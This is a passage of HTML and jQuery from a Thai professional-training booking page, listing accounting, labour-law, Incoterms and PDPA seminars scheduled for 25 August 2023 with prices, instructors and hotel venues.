                                
                            </div>
                        </div>
                        <div class="blog-cour-2">
                            <div class="section-mobile">                               
                                <div class="course-dsc-left-mobile">
                                    <div  class="course-name-mobile">
                                        <a href="/index.php?option=com_booking&amp;view=bookings&amp;Itemid=145&amp;layout=default_2&amp;cid=24354&amp;lang=th">
                                            ประเด็นปัญหาจากการนำมาตรฐานการรายงานทางการเงิน NPAEs มาปฏิบัติพร้อมแนวทางแก้ไข (หลักสูตรใหม่ ปี 2566)                                                                                    </a>                                       
                                    </div>
                                    <div class="box-chid-right">                                        
                                                                                    <img src="https://www.dst.co.th//templates/dstnew/images/responsive/icon65new.png">
                                                                            </div>
                                </div>

                                <!-- update by Pharin & Thanawat 2019-10-02 -->
                                <div class="course-dsc-left-mobile for-blog-price">
                                    <div class="course-name-mobile  abc">    
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile"></div>
                                            <div class="course-location-mobile"></div>                                            
                                        </div>
                                    </div>
                                    <div class="box-mobile-price"> 
                                        <p style="">฿5,500</p>
                                        <p style="font-size: 14px; color: #c02734;">฿4,800</p> 
                                    </div>
                                </div>

                                <div class="course-dsc-left-mobile">
                                    <div class="course-name-mobile">
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile">
                                                <!-- <div class="course-instructor-by"> : </div>  -->
                                                    <div class="course-instructor-group">
                                                                                                        <div class="course-instructor-name">ดร.สิงห์ชัย อรุณวุฒิพงศ์ </div>                                              
                                                                                                    </div>
                                            </div>
                                            <div class="course-location-mobile">
                                                <address class="address-mobile">
                                                     
                                                    โรงแรมสวิสโฮเต็ล กรุงเทพฯ รัชดา   
                                                </address>    
                                            </div>                                            
                                        </div>
                                    </div>
                                    <div class="section-button">
                                                                                                                                                                            <a href="javascript:void(0)" class="btn-tel">
                                            ปิดจอง
                                        </a>                                   
                                                                                                        </div>       
                                </div>
                            </div>
                        </div> 
                     </div> 
                 
                                             
                                        <div class="blog-cours"> 
                        <div class="blog-cour-1">
                            <div class="box-1">
                                <div class="blog-no">5</div>
                                <div class="blog-code course-code">21/2763/1</div>
                            </div>
                            <div class="box-2">
                            
                                <div></div>
                                <div class="blog-date">

                                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.30<br /></time>
                                    <br>
                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                
                                </div>

                                
                            </div>
                        </div>
                        <div class="blog-cour-2">
                            <div class="section-mobile">                               
                                <div class="course-dsc-left-mobile">
                                    <div  class="course-name-mobile">
                                        <a href="/index.php?option=com_booking&amp;view=bookings&amp;Itemid=145&amp;layout=default_2&amp;cid=24245&amp;lang=th">
                                            ระบบบัญชีต้นทุนและการบริหารต้นทุนเพื่อสร้างกำไรในอนาคต (จ.นครปฐม)                                                                                    </a>                                       
                                    </div>
                                    <div class="box-chid-right">                                        
                                                                                    <img src="https://www.dst.co.th//templates/dstnew/images/responsive/icon65hot.png">
                                                                            </div>
                                </div>

                                <!-- update by Pharin & Thanawat 2019-10-02 -->
                                <div class="course-dsc-left-mobile for-blog-price">
                                    <div class="course-name-mobile  abc">    
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile"></div>
                                            <div class="course-location-mobile"></div>                                            
                                        </div>
                                    </div>
                                    <div class="box-mobile-price"> 
                                        <p style="">฿5,200</p>
                                        <p style="font-size: 14px; color: #c02734;">฿4,500</p> 
                                    </div>
                                </div>

                                <div class="course-dsc-left-mobile">
                                    <div class="course-name-mobile">
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile">
                                                <!-- <div class="course-instructor-by"> : </div>  -->
                                                    <div class="course-instructor-group">
                                                                                                        <div class="course-instructor-name">อาจารย์รุจิรัตน์  ปาลีพัฒน์สกุล </div>                                              
                                                                                                    </div>
                                            </div>
                                            <div class="course-location-mobile">
                                                <address class="address-mobile">
                                                     
                                                    โรงแรมไมด้า แกรนด์  ทวารวดี นครปฐม   
                                                </address>    
                                            </div>                                            
                                        </div>
                                    </div>
                                    <div class="section-button">
                                                                                                                                                                            <a href="javascript:void(0)" class="btn-tel">
                                            ปิดจอง
                                        </a>                                   
                                                                                                        </div>       
                                </div>
                            </div>
                        </div> 
                     </div> 
                 
                                             
                                        <div class="blog-cours"> 
                        <div class="blog-cour-1">
                            <div class="box-1">
                                <div class="blog-no">6</div>
                                <div class="blog-code course-code">21/3408/1</div>
                            </div>
                            <div class="box-2">
                            
                                <div></div>
                                <div class="blog-date">

                                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.00<br /></time>
                                    <br>
                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                
                                </div>

                                
                            </div>
                        </div>
                        <div class="blog-cour-2">
                            <div class="section-mobile">                               
                                <div class="course-dsc-left-mobile">
                                    <div  class="course-name-mobile">
                                        <a href="/index.php?option=com_booking&amp;view=bookings&amp;Itemid=145&amp;layout=default_2&amp;cid=24502&amp;lang=th">
                                            วินัยลงโทษพนักงานกระทำความผิด ปลดออก ไล่ออก การออกหนังสือเตือน เลิกจ้าง (จ.เชียงใหม่)                                                                                    </a>                                       
                                    </div>
                                    <div class="box-chid-right">                                        
                                                                            </div>
                                </div>

                                <!-- update by Pharin & Thanawat 2019-10-02 -->
                                <div class="course-dsc-left-mobile for-blog-price">
                                    <div class="course-name-mobile  abc">    
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile"></div>
                                            <div class="course-location-mobile"></div>                                            
                                        </div>
                                    </div>
                                    <div class="box-mobile-price"> 
                                        <p style="">฿4,600</p>
                                        <p style="font-size: 14px; color: #c02734;">฿3,900</p> 
                                    </div>
                                </div>

                                <div class="course-dsc-left-mobile">
                                    <div class="course-name-mobile">
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile">
                                                <!-- <div class="course-instructor-by"> : </div>  -->
                                                    <div class="course-instructor-group">
                                                                                                        <div class="course-instructor-name">วิทยากรผู้ทรงคุณวุฒิ</div>                                              
                                                                                                    </div>
                                            </div>
                                            <div class="course-location-mobile">
                                                <address class="address-mobile">
                                                     
                                                    โรงแรม ดวงตะวัน เชียงใหม่   
                                                </address>    
                                            </div>                                            
                                        </div>
                                    </div>
                                    <div class="section-button">
                                                                                                                                                                            <a href="javascript:void(0)" class="btn-tel">
                                            ปิดจอง
                                        </a>                                   
                                                                                                        </div>       
                                </div>
                            </div>
                        </div> 
                     </div> 
                 
                                             
                                        <div class="blog-cours"> 
                        <div class="blog-cour-1">
                            <div class="box-1">
                                <div class="blog-no">7</div>
                                <div class="blog-code course-code">21/3409</div>
                            </div>
                            <div class="box-2">
                            
                                <div></div>
                                <div class="blog-date">

                                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.00<br /></time>
                                    <br>
                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                
                                </div>

                                
                            </div>
                        </div>
                        <div class="blog-cour-2">
                            <div class="section-mobile">                               
                                <div class="course-dsc-left-mobile">
                                    <div  class="course-name-mobile">
                                        <a href="/index.php?option=com_booking&amp;view=bookings&amp;Itemid=145&amp;layout=default_2&amp;cid=24490&amp;lang=th">
                                            เลิกจ้างอย่างไร ถูกต้องตามกฎหมาย(Labour law in terms of lawful)                                                                                    </a>                                       
                                    </div>
                                    <div class="box-chid-right">                                        
                                                                            </div>
                                </div>

                                <!-- update by Pharin & Thanawat 2019-10-02 -->
                                <div class="course-dsc-left-mobile for-blog-price">
                                    <div class="course-name-mobile  abc">    
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile"></div>
                                            <div class="course-location-mobile"></div>                                            
                                        </div>
                                    </div>
                                    <div class="box-mobile-price"> 
                                        <p style="">฿4,600</p>
                                        <p style="font-size: 14px; color: #c02734;">฿3,900</p> 
                                    </div>
                                </div>

                                <div class="course-dsc-left-mobile">
                                    <div class="course-name-mobile">
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile">
                                                <!-- <div class="course-instructor-by"> : </div>  -->
                                                    <div class="course-instructor-group">
                                                                                                        <div class="course-instructor-name">อาจารย์สิทธิศักดิ์ ศรีธรรมวัฒนา  </div>                                              
                                                                                                    </div>
                                            </div>
                                            <div class="course-location-mobile">
                                                <address class="address-mobile">
                                                     
                                                    โรงแรมโฟร์พอยท์ส บาย เชอราตัน กรุงเทพฯ เพลินจิต   
                                                </address>    
                                            </div>                                            
                                        </div>
                                    </div>
                                    <div class="section-button">
                                                                                                                                                                            <a href="javascript:void(0)" class="btn-tel">
                                            ปิดจอง
                                        </a>                                   
                                                                                                        </div>       
                                </div>
                            </div>
                        </div> 
                     </div> 
                 
                                             
                                        <div class="blog-cours"> 
                        <div class="blog-cour-1">
                            <div class="box-1">
                                <div class="blog-no">8</div>
                                <div class="blog-code course-code">21/3409Z</div>
                            </div>
                            <div class="box-2">
                            
                                <div></div>
                                <div class="blog-date">

                                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.00<br /></time>
                                    <br>
                                                                                                                                                                                                                                                                <div class="course-promotion">
                                            <img src="/components/com_booking/images/promotion6.jpg" alt="Dharmniti Zoom" title="Dharmniti Zoom">
                                        </div>
                                                                                                                                                                
                                                                                                                                                                                                
                                </div>

                                
                            </div>
                        </div>
                        <div class="blog-cour-2">
                            <div class="section-mobile">                               
                                <div class="course-dsc-left-mobile">
                                    <div  class="course-name-mobile">
                                        <a href="/index.php?option=com_booking&amp;view=bookings&amp;Itemid=145&amp;layout=default_2&amp;cid=24494&amp;lang=th">
                                            เลิกจ้างอย่างไร ถูกต้องตามกฎหมาย(Labour law in terms of lawful) (จัดอบรมออนไลน์ผ่าน Zoom)                                                                                    </a>                                       
                                    </div>
                                    <div class="box-chid-right">                                        
                                                                            </div>
                                </div>

                                <!-- update by Pharin & Thanawat 2019-10-02 -->
                                <div class="course-dsc-left-mobile for-blog-price">
                                    <div class="course-name-mobile  abc">    
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile"></div>
                                            <div class="course-location-mobile"></div>                                            
                                        </div>
                                    </div>
                                    <div class="box-mobile-price"> 
                                        <p style="">฿3,400</p>
                                        <p style="font-size: 14px; color: #c02734;">฿2,900</p> 
                                    </div>
                                </div>

                                <div class="course-dsc-left-mobile">
                                    <div class="course-name-mobile">
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile">
                                                <!-- <div class="course-instructor-by"> : </div>  -->
                                                    <div class="course-instructor-group">
                                                                                                        <div class="course-instructor-name">อาจารย์สิทธิศักดิ์ ศรีธรรมวัฒนา  </div>                                              
                                                                                                    </div>
                                            </div>
                                            <div class="course-location-mobile">
                                                <address class="address-mobile">
                                                     
                                                    จัดอบรมออนไลน์ผ่าน ZOOM    
                                                </address>    
                                            </div>                                            
                                        </div>
                                    </div>
                                    <div class="section-button">
                                                                                                                                                                            <a href="javascript:void(0)" class="btn-tel">
                                            ปิดจอง
                                        </a>                                   
                                                                                                        </div>       
                                </div>
                            </div>
                        </div> 
                     </div> 
                 
                                             
                                        <div class="blog-cours"> 
                        <div class="blog-cour-1">
                            <div class="box-1">
                                <div class="blog-no">9</div>
                                <div class="blog-code course-code">21/3618</div>
                            </div>
                            <div class="box-2">
                            
                                <div></div>
                                <div class="blog-date">

                                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.00<br /></time>
                                    <br>
                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                
                                </div>

                                
                            </div>
                        </div>
                        <div class="blog-cour-2">
                            <div class="section-mobile">                               
                                <div class="course-dsc-left-mobile">
                                    <div  class="course-name-mobile">
                                        <a href="/index.php?option=com_booking&amp;view=bookings&amp;Itemid=145&amp;layout=default_2&amp;cid=24496&amp;lang=th">
                                            ข้อตกลงทางการค้าระหว่างประเทศ Incoterms 2020 (รุ่นที่ 26)                                                                                    </a>                                       
                                    </div>
                                    <div class="box-chid-right">                                        
                                                                            </div>
                                </div>

                                <!-- update by Pharin & Thanawat 2019-10-02 -->
                                <div class="course-dsc-left-mobile for-blog-price">
                                    <div class="course-name-mobile  abc">    
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile"></div>
                                            <div class="course-location-mobile"></div>                                            
                                        </div>
                                    </div>
                                    <div class="box-mobile-price"> 
                                        <p style="">฿4,600</p>
                                        <p style="font-size: 14px; color: #c02734;">฿3,900</p> 
                                    </div>
                                </div>

                                <div class="course-dsc-left-mobile">
                                    <div class="course-name-mobile">
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile">
                                                <!-- <div class="course-instructor-by"> : </div>  -->
                                                    <div class="course-instructor-group">
                                                                                                        <div class="course-instructor-name">อาจารย์มนตรี  ยุวชาติ   </div>                                              
                                                                                                    </div>
                                            </div>
                                            <div class="course-location-mobile">
                                                <address class="address-mobile">
                                                     
                                                    โรงแรมฮอลิเดย์ อินน์ กรุงเทพ สุขุมวิท   
                                                </address>    
                                            </div>                                            
                                        </div>
                                    </div>
                                    <div class="section-button">
                                                                                                                                                                            <a href="javascript:void(0)" class="btn-tel">
                                            ปิดจอง
                                        </a>                                   
                                                                                                        </div>       
                                </div>
                            </div>
                        </div> 
                     </div> 
                 
                                             
                                        <div class="blog-cours"> 
                        <div class="blog-cour-1">
                            <div class="box-1">
                                <div class="blog-no">10</div>
                                <div class="blog-code course-code">21/3908</div>
                            </div>
                            <div class="box-2">
                            
                                <div></div>
                                <div class="blog-date">

                                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.00<br /></time>
                                    <br>
                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                
                                </div>

                                
                            </div>
                        </div>
                        <div class="blog-cour-2">
                            <div class="section-mobile">                               
                                <div class="course-dsc-left-mobile">
                                    <div  class="course-name-mobile">
                                        <a href="/index.php?option=com_booking&amp;view=bookings&amp;Itemid=145&amp;layout=default_2&amp;cid=24498&amp;lang=th">
                                            โครงการฝึกอบรมเชิงปฏิบัติ : การจัดทำและตรวจสอบเอกสารสำคัญ ที่เกี่ยวข้องกับ PDPA ให้ถูกต้องตามกฎหมาย PDPA Coaching & Work Shop(จ.ปทุมธานี)                                            <label style='font-weight:400'>***เลื่อนโปรดติดต่อเจ้าหน้าที่***</label>                                        </a>                                       
                                    </div>
                                    <div class="box-chid-right">                                        
                                                                            </div>
                                </div>

                                <!-- update by Pharin & Thanawat 2019-10-02 -->
                                <div class="course-dsc-left-mobile for-blog-price">
                                    <div class="course-name-mobile  abc">    
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile"></div>
                                            <div class="course-location-mobile"></div>                                            
                                        </div>
                                    </div>
                                    <div class="box-mobile-price"> 
                                        <p style="">฿5,200</p>
                                        <p style="font-size: 14px; color: #c02734;">฿4,500</p> 
                                    </div>
                                </div>

                                <div class="course-dsc-left-mobile">
                                    <div class="course-name-mobile">
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile">
                                                <!-- <div class="course-instructor-by"> : </div>  -->
                                                    <div class="course-instructor-group">
                                                                                                        <div class="course-instructor-name">อาจารย์เอกรัตน์  บุณยรัตนกลิน  </div>                                              
                                                                                                    </div>
                                            </div>
                                            <div class="course-location-mobile">
                                                <address class="address-mobile">
                                                     
                                                    โรงแรม โนโวเทล กรุงเทพ ฟิวเจอร์พาร์ค รังสิต   
                                                </address>    
                                            </div>                                            
                                        </div>
                                    </div>
                                    <div class="section-button">
                                                                                                                                                                            <a href="javascript:void(0)" class="btn-tel">
                                            ปิดจอง
                                        </a>                                   
                                                                                                        </div>       
                                </div>
                            </div>
                        </div> 
                     </div> 
                 
                                             
                                        <div class="blog-cours"> 
                        <div class="blog-cour-1">
                            <div class="box-1">
                                <div class="blog-no">11</div>
                                <div class="blog-code course-code">21/3908Z</div>
                            </div>
                            <div class="box-2">
                            
                                <div></div>
                                <div class="blog-date">

                                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.00<br /></time>
                                    <br>
                                                                                                                                                                                                                                                                <div class="course-promotion">
                                            <img src="/components/com_booking/images/promotion6.jpg" alt="Dharmniti Zoom" title="Dharmniti Zoom">
                                        </div>
                                                                                                                                                                
                                                                                                                                                                                                
                                </div>

                                
                            </div>
                        </div>
                        <div class="blog-cour-2">
                            <div class="section-mobile">                               
                                <div class="course-dsc-left-mobile">
                                    <div  class="course-name-mobile">
                                        <a href="/index.php?option=com_booking&amp;view=bookings&amp;Itemid=145&amp;layout=default_2&amp;cid=24495&amp;lang=th">
                                            โครงการฝึกอบรมเชิงปฏิบัติ : การจัดทำและตรวจสอบเอกสารสำคัญ ที่เกี่ยวข้องกับ PDPA ให้ถูกต้องตามกฎหมาย PDPA Coaching & Work Shop(อบรมออนไลน์ผ่าน Zoom)                                            <label style='font-weight:400'>***เลื่อนโปรดติดต่อเจ้าหน้าที่***</label>                                        </a>                                       
                                    </div>
                                    <div class="box-chid-right">                                        
                                                                            </div>
                                </div>

                                <!-- update by Pharin & Thanawat 2019-10-02 -->
                                <div class="course-dsc-left-mobile for-blog-price">
                                    <div class="course-name-mobile  abc">    
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile"></div>
                                            <div class="course-location-mobile"></div>                                            
                                        </div>
                                    </div>
                                    <div class="box-mobile-price"> 
                                        <p style="">฿4,000</p>
                                        <p style="font-size: 14px; color: #c02734;">฿3,500</p> 
                                    </div>
                                </div>

                                <div class="course-dsc-left-mobile">
                                    <div class="course-name-mobile">
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile">
                                                <!-- <div class="course-instructor-by"> : </div>  -->
                                                    <div class="course-instructor-group">
                                                                                                        <div class="course-instructor-name">อาจารย์เอกรัตน์  บุณยรัตนกลิน  </div>                                              
                                                                                                    </div>
                                            </div>
                                            <div class="course-location-mobile">
                                                <address class="address-mobile">
                                                     
                                                    จัดอบรมออนไลน์ผ่าน ZOOM    
                                                </address>    
                                            </div>                                            
                                        </div>
                                    </div>
                                    <div class="section-button">
                                                                                                                                                                            <a href="javascript:void(0)" class="btn-tel">
                                            ปิดจอง
                                        </a>                                   
                                                                                                        </div>       
                                </div>
                            </div>
                        </div> 
                     </div> 
                 
                                             
                                        <div class="blog-cours"> 
                        <div class="blog-cour-1">
                            <div class="box-1">
                                <div class="blog-no">12</div>
                                <div class="blog-code course-code">23/4149</div>
                            </div>
                            <div class="box-2">
                            
                                <div></div>
                                <div class="blog-date">

                                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.30<br /></time>
                                    <br>
                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                
                                </div>

                                
                            </div>
                        </div>
                        <div class="blog-cour-2">
                            <div class="section-mobile">                               
                                <div class="course-dsc-left-mobile">
                                    <div  class="course-name-mobile">
                                        <a href="/index.php?option=com_booking&amp;view=bookings&amp;Itemid=145&amp;layout=default_2&amp;cid=24290&amp;lang=th">
                                            เกณฑ์คงค้าง ปัญหาการบันทึกบัญชีตามมาตรฐานการรายงานทางการเงินของกิจการ NPAEs                                                                                    </a>                                       
                                    </div>
                                    <div class="box-chid-right">                                        
                                                                            </div>
                                </div>

                                <!-- update by Pharin & Thanawat 2019-10-02 -->
                                <div class="course-dsc-left-mobile for-blog-price">
                                    <div class="course-name-mobile  abc">    
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile"></div>
                                            <div class="course-location-mobile"></div>                                            
                                        </div>
                                    </div>
                                    <div class="box-mobile-price"> 
                                        <p style="">฿1,400</p>
                                        <p style="font-size: 14px; color: #c02734;">฿1,000</p> 
                                    </div>
                                </div>

                                <div class="course-dsc-left-mobile">
                                    <div class="course-name-mobile">
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile">
                                                <!-- <div class="course-instructor-by"> : </div>  -->
                                                    <div class="course-instructor-group">
                                                                                                        <div class="course-instructor-name">อาจารย์สุรีรัตน์ โชติพันธุ์วิทยากุล  </div>                                              
                                                                                                    </div>
                                            </div>
                                            <div class="course-location-mobile">
                                                <address class="address-mobile">
                                                     
                                                    โรงแรมเบสท์ เวสเทิร์นพลัส แวนด้าแกรนด์ (MRT สายสีชมพู สถานี แจ้งวัฒนะ-ปากเกร็ด28)   
                                                </address>    
                                            </div>                                            
                                        </div>
                                    </div>
                                    <div class="section-button">
                                                                                                                                                                            <a href="javascript:void(0)" class="btn-tel">
                                            ปิดจอง
                                        </a>                                   
                                                                                                        </div>       
                                </div>
                            </div>
                        </div> 
                     </div> 
                 
                                             
                                        <div class="blog-cours"> 
                        <div class="blog-cour-1">
                            <div class="box-1">
                                <div class="blog-no">13</div>
                                <div class="blog-code course-code">23/4149Z</div>
                            </div>
                            <div class="box-2">
                            
                                <div></div>
                                <div class="blog-date">

                                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.30<br /></time>
                                    <br>
                                                                                                                                                                                                                                                                <div class="course-promotion">
                                            <img src="/components/com_booking/images/promotion6.jpg" alt="Dharmniti Zoom" title="Dharmniti Zoom">
                                        </div>
                                                                                                                                                                
                                                                                                                                                                                                
                                </div>

                                
                            </div>
                        </div>
                        <div class="blog-cour-2">
                            <div class="section-mobile">                               
                                <div class="course-dsc-left-mobile">
                                    <div  class="course-name-mobile">
                                        <a href="/index.php?option=com_booking&amp;view=bookings&amp;Itemid=145&amp;layout=default_2&amp;cid=24321&amp;lang=th">
                                            เกณฑ์คงค้าง ปัญหาการบันทึกบัญชีตามมาตรฐานการรายงานทางการเงินของกิจการ NPAEs (จัดอบรมออนไลน์ผ่าน ZOOM)                                                                                    </a>                                       
                                    </div>
                                    <div class="box-chid-right">                                        
                                                                            </div>
                                </div>

                                <!-- update by Pharin & Thanawat 2019-10-02 -->
                                <div class="course-dsc-left-mobile for-blog-price">
                                    <div class="course-name-mobile  abc">    
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile"></div>
                                            <div class="course-location-mobile"></div>                                            
                                        </div>
                                    </div>
                                    <div class="box-mobile-price"> 
                                        <p style="">฿1,200</p>
                                        <p style="font-size: 14px; color: #c02734;">฿900</p> 
                                    </div>
                                </div>

                                <div class="course-dsc-left-mobile">
                                    <div class="course-name-mobile">
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile">
                                                <!-- <div class="course-instructor-by"> : </div>  -->
                                                    <div class="course-instructor-group">
                                                                                                        <div class="course-instructor-name">อาจารย์สุรีรัตน์ โชติพันธุ์วิทยากุล  </div>                                              
                                                                                                    </div>
                                            </div>
                                            <div class="course-location-mobile">
                                                <address class="address-mobile">
                                                     
                                                    จัดอบรมออนไลน์ผ่าน ZOOM (ผู้ทำบัญชีและผู้สอบบัญชี นับชั่วโมงได้)   
                                                </address>    
                                            </div>                                            
                                        </div>
                                    </div>
                                    <div class="section-button">
                                                                                                                                                                            <a href="javascript:void(0)" class="btn-tel">
                                            ปิดจอง
                                        </a>                                   
                                                                                                        </div>       
                                </div>
                            </div>
                        </div> 
                     </div> 
                 
                                             
                                        <div class="blog-cours"> 
                        <div class="blog-cour-1">
                            <div class="box-1">
                                <div class="blog-no">14</div>
                                <div class="blog-code course-code">21/5180</div>
                            </div>
                            <div class="box-2">
                            
                                <div></div>
                                <div class="blog-date">

                                     <time datetime=" 2023-08-25T07:00:00+07:00" itemprop="Date Course">25 ส.ค. 2566<br />09.00-16.30<br /></time>
                                    <br>
                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                
                                </div>

                                
                            </div>
                        </div>
                        <div class="blog-cour-2">
                            <div class="section-mobile">                               
                                <div class="course-dsc-left-mobile">
                                    <div  class="course-name-mobile">
                                        <a href="/index.php?option=com_booking&amp;view=bookings&amp;Itemid=145&amp;layout=default_2&amp;cid=24521&amp;lang=th">
                                            กระบวนการและขั้นตอนของระบบบัญชีดิจิทัล (Digital Accounting) (หลักสูตรใหม่ 2566)                                                                                    </a>                                       
                                    </div>
                                    <div class="box-chid-right">                                        
                                                                                    <img src="https://www.dst.co.th//templates/dstnew/images/responsive/icon65new.png">
                                                                            </div>
                                </div>

                                <!-- update by Pharin & Thanawat 2019-10-02 -->
                                <div class="course-dsc-left-mobile for-blog-price">
                                    <div class="course-name-mobile  abc">    
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile"></div>
                                            <div class="course-location-mobile"></div>                                            
                                        </div>
                                    </div>
                                    <div class="box-mobile-price"> 
                                        <p style="">฿5,200</p>
                                        <p style="font-size: 14px; color: #c02734;">฿4,500</p> 
                                    </div>
                                </div>

                                <div class="course-dsc-left-mobile">
                                    <div class="course-name-mobile">
                                        <div class="box-chid-left">
                                            <div class="course-instructor-mobile">
                                                <!-- <div class="course-instructor-by"> : </div>  -->
                                                    <div class="course-instructor-group">
                                                                                                        <div class="course-instructor-name">ดร.อรัญญา นาคหล่อ</div>                                              
                                                                                                    </div>
                                            </div>
                                            <div class="course-location-mobile">
                                                <address class="address-mobile">
                                                     
                                                    โรงแรมสวิสโฮเต็ล กรุงเทพฯ รัชดา   
                                                </address>    
                                            </div>                                            
                                        </div>
                                    </div>
                                    <div class="section-button">
                                                                                                                                                                            <a href="javascript:void(0)" class="btn-tel">
                                            ปิดจอง
                                        </a>                                   
                                                                                                        </div>       
                                </div>
                            </div>
                        </div> 
                     </div> 
                 
                    
                                                        </div>
    </div>
<script type="baa3423fcbf7668984997d1a-text/javascript">
    function scrollToAnchor(aid){
        var aTag = jQuery("#now");
        jQuery('html,body').animate( { scrollTop: aTag.offset().top },'700');
    }
    function selectMonth(){
        var month = jQuery('#month').val();
        window.location.href = "index.php?option=com_booking&view=bookings&selectmonth=" + month + "" + "&Itemid=145&lang=th";
    }
    function sendform(select_type){
        var month = jQuery('#month').val();
        window.location.href = "index.php?option=com_booking&view=bookings&selectmonth="+ month +"&courses_type="+select_type+"&Itemid=145&lang=th";
        //document.getElementById('courses_type').value = select_type; 
        //adminForm.submit();
    }
    function selectMonthMobile(){
        var month = jQuery('#monthmobile').val();
        window.location.href = "index.php?option=com_booking&view=bookings&selectmonth="+ month +"&Itemid=145&lang=th&template=dstnew";
    }
    function sendformMobile(){
        var select_type = document.getElementById("sendformMobile").value;
        var month = jQuery('#monthmobile option:selected').val();
        window.location.href = "index.php?option=com_booking&view=bookings&selectmonth="+ month +"&courses_type="+select_type+"&Itemid=145&lang=th&template=dstnew";
    }
</script>
<!-- Responsive -->
<script type="baa3423fcbf7668984997d1a-text/javascript">
    jQuery(document).ready(function($){
        $( "#filter-date" ).datepicker({
            dateFormat: 'yy-mm-dd',
            onSelect: function(dateText) {
                var select_type = document.getElementById("sendformMobile").value;
                var month = jQuery('#monthmobile option:selected').val();
                window.location.href = "index.php?option=com_booking&view=bookings&selectmonth="+ month +"&courses_type="+select_type+"&date_filter="+dateText+"&Itemid=145&lang=th&template=dstnew";                            
            }
        });
        var Wpage =  $('.box-course').outerWidth();
        var distance = Wpage;
        // get id button
        var btnbooking = document.getElementsByClassName("btn-booking");      
        var box_button = new Array();  
        var id_button = new Array();
            $('.box-course').css("left", "0");
            $('.box-course').css("display", "block");
            $('.box-detail').css("right",-distance);
            $('.btn-booking').click(function(){
                var alt = $(this).attr('alt');
                var first = $('#page-first-'+alt);
                var second = $('#page-second-'+alt);        
                //$(second).css("display", "block");
                    if($(second).hasClass('visible')){
                        // first.css("display", "none");
                        $(first).fadeOut(function() {
                            $(first).animate({
                                "opacity":"0",
                                // "left":"0px"
                                // "transition":"opacity .25s ease-in-out"
                            },500).addClass('visible');
                            $(first).css("z-index", "1");
                        });
                        $(second).fadeIn(function() {
                            $(second).animate({
                                "opacity":"1",
                                "right":-distance,
                                // "transition":"opacity .25s ease-in-out"
                            },500).removeClass('visible');
                            $(second).css("z-index", "2");
                        });
                    }else{
                        $(first).css("opacity", "0");
                        $(first).fadeOut(function() {
                            $(first).animate({
                                "opacity":"0"
                                // "left":-distance
                                // "transition":"opacity .25s ease-in-out"
                            },500).removeClass('visible');
                            $(first).css("z-index", "1");
                        });
                        $(second).fadeIn(function() {
                            $(second).animate({
                                "opacity":"1",
                                "right":"0px"
                                //"transition":"opacity .25s ease-in-out"
                            },500).addClass('visible');
                            $(second).css("z-index", "2");
                        });
                } 
            });
        $('.back-booking').click(function(){
            var alt = $(this).attr('alt');
            var first = $('#page-first-'+alt);
            var second = $('#page-second-'+alt);
                if(first.hasClass('visible')){
                    $(first).fadeIn(function() {
                        first.animate({
                            "opacity":"0",
                            "left":"0px"
                            //"transition":"opacity .25s ease-in-out"
                        },500).addClass('visible');
                        first.css("z-index", "2");
                    });
                    $(second).fadeOut(function() {
                        second.animate({
                            "opacity":"0",
                            "right":-distance
                            //"transition":"opacity .25s ease-in-out"
                        },500).removeClass('visible');
                        second.css("z-index", "1");
                    });  
                }else{
                    $(second).css("opacity", "0");
                    $(first).fadeIn(function() {
                        first.animate({
                            "opacity":"1",
                            "left":"0px"
                            //"transition":"opacity .25s ease-in-out"
                            },500).addClass('visible');
                        first.css("z-index", "2");
                    });
                    $(second).fadeOut(function() {
                        second.animate({
                            "opacity":"0",
                            "right":-distance
                            //"transition":"opacity .25s ease-in-out"
                        },500).removeClass('visible');
                        second.css("z-index", "1");
                    });
                } 
        });

        if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
            jQuery('.btn-booking').first().addClass('totop')
            jQuery('html, body').animate({ scrollTop: jQuery(".totop").offset().top-110 }, 1000)
        }

        

    });
    // Close By Pharin 2018-11-13
    // function insertLogCount(course){  
    //     jQuery.ajax({
